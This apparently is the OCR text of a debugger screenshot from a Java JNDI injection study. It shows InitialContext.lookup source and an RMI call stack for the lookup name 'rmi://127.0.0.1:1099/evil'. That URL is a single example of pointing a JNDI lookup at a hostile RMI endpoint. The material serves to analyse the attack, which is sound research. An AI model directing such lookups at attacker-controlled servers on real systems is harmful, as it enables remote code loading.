 src.zip javax naming InitialContext
1: Project
Client.java InitialContext.java
350 return getDefaultInitCtx();
351 }
352
353 /** Retrieves a context for resolving <code>name</code>. ...*/
395 protected Context getURLOrDefaultInitCtx(Name name)
396 throws NamingException {...}
412
413 //...
415
416 public Object lookup(String name) throws NamingException { name: "rmi://127.0.0.1:1099/evil"
417 return getURLOrDefaultInitCtx(name).lookup(name); name: "rmi://127.0.0.1:1099/evil"
418 }
419
420 public Object lookup(Name name) throws NamingException {...}
423
424 public void bind(String name, Object obj) throws NamingException {...}
427
428 public void bind(Name name, Object obj) throws NamingException {...}
431
432 public void rebind(String name, Object obj) throws NamingException {...}
435
436 public void rebind(Name name, Object obj) throws NamingException {...}
439
440 public void unbind(String name) throws NamingException {...}
443
444 public void unbind(Name name) throws NamingException {...}
447
448 public void rename(String oldName, String newName) throws NamingException {...}
451
Debug: Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<clinit>:348, AbstractPlainSocketImpl (java.net)
setImpl:520, Socket (java.net)
<init>:441, Socket (java.net)
<init>:228, Socket (java.net)
createSocket:40, RMIDirectSocketFactory (sun.rmi.transport.proxy)
createSocket:148, RMIMasterSocketFactory (sun.rmi.transport.proxy)
newSocket:617, TCPEndpoint (sun.rmi.transport.tcp)
createConnection:216, TCPChannel (sun.rmi.transport.tcp)
newConnection:202, TCPChannel (sun.rmi.transport.tcp)
newCall:342, UnicastRef (sun.rmi.server)
lookup:116, RegistryImpl_Stub (sun.rmi.registry)
lookup:132, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:14, Client (org.example)
Variables
this = {InitialContext@504}
Variables debug info not available
name = "rmi://127.0.0.1:1099/evil"
7: Structure
2: Favorites
d4m1ts gm7.org